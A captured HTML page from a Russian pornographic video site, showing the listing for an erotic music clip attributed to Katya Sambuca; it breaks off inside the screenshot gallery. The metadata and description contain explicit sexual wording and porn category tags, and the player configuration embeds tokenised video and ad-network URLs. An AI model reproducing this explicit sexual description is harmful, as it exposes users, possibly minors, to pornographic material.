

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/video/3288/
body_size: 28765
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Катя Самбука - Зашли мне лям</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Катя Самбука снялась в очередном эротическом видео клипе в теплых краях где солнце жарко не только светит, но и греет. Девушка срывает с себя трусики, оголила свои роскошные сиськи и как и во всех остальных мастурбировала у всех на виду. Зашли мне лям - это песнь о сказочном миллионере, который..."/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1768633842" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
									videoId: '3288',						loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    						
		<script type="application/ld+json">
			{
				"@context": "https://schema.org",
				"@type": "VideoObject",
				"name": "\u041a\u0430\u0442\u044f \u0421\u0430\u043c\u0431\u0443\u043a\u0430 - \u0417\u0430\u0448\u043b\u0438 \u043c\u043d\u0435 \u043b\u044f\u043c",
				"description": "\u041a\u0430\u0442\u044f \u0421\u0430\u043c\u0431\u0443\u043a\u0430 \u0441\u043d\u044f\u043b\u0430\u0441\u044c \u0432 \u043e\u0447\u0435\u0440\u0435\u0434\u043d\u043e\u043c \u044d\u0440\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u043c \u0432\u0438\u0434\u0435\u043e \u043a\u043b\u0438\u043f\u0435 \u0432 \u0442\u0435\u043f\u043b\u044b\u0445 \u043a\u0440\u0430\u044f\u0445 \u0433\u0434\u0435 \u0441\u043e\u043b\u043d\u0446\u0435 \u0436\u0430\u0440\u043a\u043e \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0441\u0432\u0435\u0442\u0438\u0442, \u043d\u043e \u0438 \u0433\u0440\u0435\u0435\u0442. \u0414\u0435\u0432\u0443\u0448\u043a\u0430 \u0441\u0440\u044b\u0432\u0430\u0435\u0442 \u0441 \u0441\u0435\u0431\u044f \u0442\u0440\u0443\u0441\u0438\u043a\u0438, \u043e\u0433\u043e\u043b\u0438\u043b\u0430 \u0441\u0432\u043e\u0438 \u0440\u043e\u0441\u043a\u043e\u0448\u043d\u044b\u0435 \u0441\u0438\u0441\u044c\u043a\u0438 \u0438 \u043a\u0430\u043a \u0438 \u0432\u043e \u0432\u0441\u0435\u0445 \u043e\u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0445 \u043c\u0430\u0441\u0442\u0443\u0440\u0431\u0438\u0440\u043e\u0432\u0430\u043b\u0430 \u0443 \u0432\u0441\u0435\u0445 \u043d\u0430 \u0432\u0438\u0434\u0443. \u0417\u0430\u0448\u043b\u0438 \u043c\u043d\u0435 \u043b\u044f\u043c - \u044d\u0442\u043e \u043f\u0435\u0441\u043d\u044c \u043e \u0441\u043a\u0430\u0437\u043e\u0447\u043d\u043e\u043c \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u0435\u0440\u0435, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043d\u0435 \u0436\u0430\u043b\u0435\u0435\u0442 \u0434\u0435\u043d\u0435\u0433 \u043d\u0430 \u0441\u0432\u043e\u0438\u0445 \u043d\u0435\u0436\u043d\u044b\u0445 \u043a\u043e\u0448\u0435\u0447\u0435\u043a \u0438 \u0433\u043e\u0442\u043e\u0432 \u0440\u0430\u0441\u043a\u043e\u0448\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u043f\u043e \u043f\u043e\u043b\u043d\u043e\u0439.",
				"thumbnailUrl": "https://huyamba.info/contents/videos_screenshots/3000/3288/preview.jpg",
				"uploadDate": "2015-10-11T02:09:00.MSK",
				"duration": "PT0H3M29S",
																										"embedUrl": "https://huyamba.info/embed/3288",
								"interactionStatistic": [
					{
						"@type": "InteractionCounter",
						"interactionType": "http://schema.org/WatchAction",
						"userInteractionCount": 259551
					},
					{
						"@type": "InteractionCounter",
						"interactionType": "http://schema.org/LikeAction",
						"userInteractionCount": 299
					}
				]
			}
		</script>
		<link rel="preload" fetchpriority="high" as="image" href="https://huyamba.info/contents/videos_screenshots/3000/3288/preview.jpg">
	
		
      <link rel="canonical" href="https://huyamba.info/video/3288/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://ru.huyamba.name/video/3288/"/>
    <meta property="og:url" content="https://huyamba.info/video/3288/"/>
  			<meta property="og:title" content="Катя Самбука - Зашли мне лям"/>
				<meta property="og:image" content="https://huyamba.info/contents/videos_screenshots/3000/3288/preview.jpg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Катя Самбука снялась в очередном эротическом видео клипе в теплых краях где солнце жарко не только светит, но и греет. Девушка срывает с себя трусики, оголила свои роскошные сиськи и как и во всех остальных мастурбировала у всех на виду. Зашли мне лям - это песнь о сказочном миллионере, который..."/>
				<meta property="og:type" content="video:other"/>
		<meta property="video:release_date" content="2015-10-11T02:09:00Z"/>
		<meta property="video:duration" content="209"/>
					<meta property="video:tag" content="Порно знаменитостей"/>
					<meta property="video:tag" content="Публичное порно"/>
					<meta property="video:tag" content="Порно молодых"/>
					<meta property="video:tag" content="Соло, стриптиз, мастурбация"/>
					<meta property="video:tag" content="Сексуальные девушки"/>
					<meta property="video:tag" content="Русское порно"/>
							<meta property="video:tag" content="Катя"/>
					<meta property="video:tag" content="Самбука"/>
					<meta property="video:tag" content="блондинки"/>
					<meta property="video:tag" content="видео клип"/>
					<meta property="video:tag" content="голые"/>
					<meta property="video:tag" content="сиськи"/>
					<meta property="video:tag" content="роскошные"/>
					<meta property="video:tag" content="красивые"/>
					<meta property="video:tag" content="музыка"/>
					<meta property="video:tag" content="песни"/>
					<meta property="video:tag" content="музыкальные"/>
					<meta property="video:tag" content="клипы"/>
				</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value=""/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
  <div class="container">
    <div class="headline primary">
        <h1 class="title">Катя Самбука - Зашли мне лям</h1>
    </div> 
    <div class="twocolumns">
      <div class="column">
        <div class="player">      
  <div class="player-holder">
                  <div class="player-wrap" style="width: 100%; height: 0;">
          <div id="kt_player"></div>
        </div>
        <script type="text/javascript" src="https://huyamba.info/player/kt_player.js?v=8.0.12"></script>
        <script type="text/javascript">
          /* <![CDATA[ */
                      function getEmbed(width, height) {
              if (width && height) {
                return '<iframe width="' + width + '" height="' + height + '" src="https://huyamba.info/embed/3288" frameborder="0" allowfullscreen></iframe>';
              }
              return '<iframe width="852" height="480" src="https://huyamba.info/embed/3288" frameborder="0" allowfullscreen></iframe>';
            }
          
          var flashvars = {
                          video_id: '3288',                           video_title: 'Катя Самбука - Зашли мне лям',                           video_categories: 'Порно знаменитостей, Публичное порно, Порно молодых, Соло, стриптиз, мастурбация, Сексуальные девушки, Русское порно',                           video_tags: 'Катя, Самбука, блондинки, видео клип, голые, сиськи, роскошные, красивые, музыка, песни, музыкальные, клипы',                           video_models: 'Katya Sambuca',                           license_code: '$516049917025390',                           lrc: '68979200',                           event_reporting: 'https://huyamba.info/player/stats.php?embed=0&video_id=3288',                           event_reporting2: 'https://huyamba.info/get_file/1/8ae1bf0a08b2ce118fcae98c07acd280/3000/3288/3288.mp4/?v-acctoken=MzI4OHwwfDB8NjAyNWM1NzRkZTg2OThiZWRkMTU3YTdkZTU5MWVhYmI',                           play_reporting: 'https://huyamba.info/player/stats.php?event=FirstPlay&video_id=3288',                           rnd: '1768633842',                           video_url: 'https://huyamba.info/get_file/1/a63939036c62484fe2c5fee0c987e46b/3000/3288/3288sd.mp4/?v-acctoken=MTA4NXwzfDB8MTZlNTJkNGM1MzMwZjJhODE0M2RlNTM2MzJhMTc3OTc',                           postfix: 'sd.mp4',                           video_url_text: '480p',                           video_alt_url: 'https://huyamba.info/get_file/1/b46084a622ad221a966c6953b9596573/3000/3288/3288.mp4/?v-acctoken=MTkxOHwzfDB8ZjM1NDllZTI3NDQ2OTViZWM2OGYyYTQ4ODVmOGQwMjM',                           video_alt_url_text: '720p',                           video_alt_url_hd: '1',                           timeline_screens_url: 'https://huyamba.info/contents/videos_screenshots/3000/3288/timelines/tm_mp4/182x100/{time}.jpg',                           timeline_screens_interval: '10',                           timeline_screens_count: '21',                           preview_url: 'https://huyamba.info/contents/videos_screenshots/3000/3288/preview.jpg',                           preview_url1: 'https://huyamba.info/contents/videos_screenshots/3000/3288/preview.mp4.jpg',                           preview_height1: '720',                           preview_url2: 'https://huyamba.info/contents/videos_screenshots/3000/3288/preview.webm.jpg',                           preview_height2: '360',                           preview_url3: 'https://huyamba.info/contents/videos_screenshots/3000/3288/previewsd.mp4.jpg',                           preview_height3: '480',                           skin: 'youtube.css',                           show_speed: 'true',                           logo_position: '0,0',                           logo_anchor: 'bottomleft',                           logo_hide: 'true',                           hide_controlbar: '1',                           hide_style: 'fade',                           mlogo: 'Хуямба',                           mlogo_link: 'https://huyamba.info/',                           volume: '1',                           related_src: 'https://huyamba.info/related_videos_html/3288/',                           related_on_pause: 'true',                           adv_pre_vast: 'https://drunkwinter.com/complete/green.xml?29959&mode=vast&type=vpaid',                           adv_pre_vast_alt: 'https://markreptiloid.com/cappa/10772|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model',                           adv_pre_skip_text_time: 'Skip ad in %time',                           adv_pre_skip_text: 'Skip ad',                           adv_post_vast: 'https://drunkwinter.com/complete/green.xml?29959&mode=vast&type=vpaid',                           adv_post_vast_alt: 'https://markreptiloid.com/cappa/10772|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model',                           adv_post_skip_text_time: 'Skip ad in %time',                           adv_post_skip_text: 'Skip ad',                           lrcv: '1794564785222246079096910',                           vast_timeout1: '10',                           player_width: '882',                           player_height: '496.9014084507',                           embed: '1'                      };
                    kt_player('kt_player', 'https://huyamba.info/player/kt_player.swf?v=8.0.12', '100%', '100%', flashvars);
          /* ]]> */
        </script>
            </div>
</div>

<div class="video-controls player-tools">
  <div class="wrapped">
    <div class="col second">
      <div class="rate-holder group rating-container">
                
                
                
                  <div class="item">
            <a href="#like" class="button second rate-like like" title="Мне нравится" data-video-id="3288" data-vote="5">
              <svg class="svg-icon">
                  <use xlink:href="#icon-like"></use>
              </svg>
              <span>196</span>
            </a>
          </div>
          <div class="item">
            <a href="#dislike" class="button rate-dislike dislike" title="Мне не нравится" data-video-id="3288" data-vote="0">
              <svg class="svg-icon">
                <use xlink:href="#icon-dislike"></use>
              </svg>
                          </a>
          </div>
                <span class="voters" data-success="Спасибо!" data-error="IP уже голосовал"></span>
      </div>
      <ul class="list">
        <li class="item">
          <svg class="svg-icon">
              <use xlink:href="#icon-eye"></use>
          </svg>
          <span>260K</span>
        </li>
        <li class="item">
          <svg class="svg-icon">
              <use xlink:href="#icon-calendar"></use>
          </svg>
          <span>10 лет назад</span>
        </li>
      </ul>
    </div>
    <div class="col primary">
            <div class="item">
                  <div class="btn-favourites fav-wrap">
            <button type="button" class="button fav-btn" title="В избранные">
              <svg class="svg-icon">
                <use xlink:href="#icon-favorite"></use>
              </svg>
            </button>
            <ul class="fav-drop">
                                                <li><a href="https://huyamba.info/login-required/" data-fancybox="ajax">В избранные</a></li>
                                                                <li><a href="https://huyamba.info/login-required/" data-fancybox="ajax">Смотреть позже</a></li>
                                                                          <li><a href="https://huyamba.info/login-required/" data-fancybox="ajax">Добавить в новый плэйлист...</a></li>
                          </ul>
          </div>
              </div>
              <div class="item download-wrap 2">
          <a href="https://huyamba.info/login-required/" data-fancybox="ajax" class="button dowload-btn" style="transform: rotate(180deg);" alt="Скачать" title="Скачать">
            <svg class="svg-icon">
                <use xlink:href="#icon-upload"></use>
            </svg>
          </a>
        </div>
                    <div class="item">
          <button type="button" class="button" data-attr-btn-screen="" title="Скриншоты">
              <svg class="svg-icon">
                  <use xlink:href="#icon-image"></use>
              </svg>
          </button>
        </div>
            <div class="item">
        <a href="#comment" class="button" title="Комментарии">
          <svg class="svg-icon">
              <use xlink:href="#icon-chat"></use>
          </svg>
        </a>
      </div>
    </div>
  </div>
  <div class="screen-box hidden" data-attr-screen="">
    <div class="block-screenshots screen-box" style="width: 100%;">
                              <div class="box">
              <a href="https://huyamba.info/get_file/0/4d07ee30fc0638835d078d8505dcd6e8/3000/3288/screenshots/1.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3288/426x240/1.jpg" width="426" height="240" alt="Катя Самбука - Зашли мне лям">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/3a8ab1f76bbe12d32b5e73f66ca2d90c/3000/3288/screenshots/2.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3288/426x240/2.jpg" width="426" height="240" alt="Катя Самбука - Зашли мне лям">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/4c0b9eae38a4ba7043a1a8965653e197/3000/3288/screenshots/3.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3288/426x240/3.jpg" width="426" height="240" alt="Катя Самбука - Зашли мне лям">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/43f4fc077d3b3afc1ab5dc8e98206bb3/3000/3288/screenshots/4.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3288/426x240/4.jpg" width="426" height="240" alt="Катя Самбука - Зашли мне лям">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/9dfde59573aac84c569b2bb14881c3b5/3000/3288/screenshots/5.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3288/426x240/5.jpg" width="426" height="240" alt="Катя Самбука - Зашли мне лям">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/61641858ac7d7f86f2a52131ff429e72/3000/3288/screenshots/6.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3288/426x240/6.jpg" width="426" height="240" alt="Катя Самбука - Зашли мне лям">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/13aa1a0b31d1ab4a2e5042e7ba3def8d/3000/3288/screenshots/7.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3288/426x240/7.jpg" width="426" height="240" alt="Катя Самбука - Зашли мне лям">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/80f915c3f1ffc295fb207cab71494815/3000/3288/screenshots/8.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3288/426x240/8.jpg" width="426" height="240" alt="Катя Самбука - Зашли мне лям">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/f78b24a328f2a9c3abd746fca76da150/3000/3288/screenshots/9.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3288/426x240/9.jpg" width="426" height="240" alt="Катя Самбука - Зашли мне лям">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/a31365d9b60fe6a3dc6fe328d30f4b1b/3000/3288/screenshots/10.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3288/426x240/10.jpg" width="426" height="240" alt="Катя Самбука - Зашли мне лям">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/b84b0a6c55db888a3bae8a6aedf3baef/3000/3288/screenshots/11.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3288/426x240/11.jpg" width="426" height="240" alt="Катя Самбука - Зашли мне лям">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/ddcedb1064ea58bab8f8f97ded89c4a4/3000/3288/screenshots/12.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3288/426x240/12.jpg" width="426" height="240" alt="Катя Самбука - Зашли мне лям">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/b570da13c716c25d814610b44f573083/3000/3288/screenshots/13.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3288/426x240/13.jpg" width="426" height="240" alt="Катя Самбука - Зашли мне лям">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/1fcafeb3275c54a6ba5f463dc3f6644d/3000/3288/screenshots/14.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3288/426x240/14.jpg" width="426" height="240" alt="Катя Самбука - Зашли мне лям">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/ffc4a07c32fea3a6f15997107954e926/3000/3288/screenshots/15.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3288/426x240/15.jpg" width="426" height="240" alt="Катя Самбука - Зашли мне лям">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/090d7734d7e30d7bf0772a2041b9e80f/3000/3288/screenshots/16.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3288/426x240/16.jpg" width="426" height="240" alt="Катя Самбука - Зашли мне лям">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/32b10ca7da36465d872c35192ec7a860/3000/3288/screenshots/17.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3288/426x240/17.jpg" width="426" height="240" alt="Катя Самбука - Зашли мне лям">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/23afa383a185d1f2675519542747137b/3000/3288/screenshots/18.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3288/426x240/18.jpg" width="426" height="240" alt="Катя Самбука - Зашли мне лям">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/455440532666bbd4d2b61ce82d82a051/3000/3288/screenshots/19.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3288/426x240/19.jpg" width="426" height="240" alt="Катя Самбука - Зашли мне лям">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/d2195050e27d6f49684792dba07be66e/3000/3288/screenshots/20.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3288/426x240/20.jpg" width="426" height="240" alt="Катя Самбука - Зашли мне лям">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/7440bbb77b29f812e5c8b6bbfd2025c7/3000/3288/screenshots/21.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3288/426x240/21.jpg" width="426" height="240" alt="Катя Самбука - Зашли мне лям">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/3b25590f75c964047a0736deacdb734f/3000/3288/screenshots/22.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3288/426x240/22.jpg" width="426" height="240" alt="Катя Самбука - Зашли мне лям">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/c0f4772e600518779e7a4e2f886c0d91/3000/3288/screenshots/23.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3288/426x240/23.jpg" width="426" height="240" alt="Катя Самбука - Зашли мне лям">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/567964b693387ad449a97c0eac7712e8/3000/3288/screenshots/24.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
